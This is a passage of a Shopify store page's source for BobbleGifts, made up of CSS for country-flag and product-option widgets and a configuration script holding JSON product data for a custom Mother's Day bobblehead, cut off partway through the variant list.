        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7266870100004";
      window.hulkapps.product = {"id":7266870100004,"title":"Custom Mom Bobblehead In Sportswear Mother's Day Gift","handle":"custom-mom-bobblehead-in-sportswear-mothers-day-gift","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-04-06T20:05:55+08:00","created_at":"2023-04-06T20:01:03+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Bobblehead Craft","Bobblehead Figures","Custom Bobbleheads","Mother's Day Gift","Needbase","Personalized Bobbleheads From Photo"],"price":7400,"price_min":7400,"price_max":11800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40635729444900,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729477668,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729510436,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729543204,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729575972,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":8200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729608740,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729641508,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729674276,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG624","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40635729707044,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG624","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Mom Bobblehead In Sportswear Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest 